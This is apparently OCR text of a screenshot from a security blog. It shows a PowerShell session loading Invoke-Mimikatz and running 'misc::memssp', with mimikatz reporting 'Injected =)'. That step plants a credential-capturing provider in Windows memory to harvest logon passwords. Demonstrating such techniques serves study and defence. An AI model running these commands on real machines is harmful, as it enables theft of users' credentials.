 PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -Command "misc::memssp"
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # misc::memssp
Injected =)
PS C:\Users\Administrator\Desktop> _
d4m1ts
initsec blog.gm7.org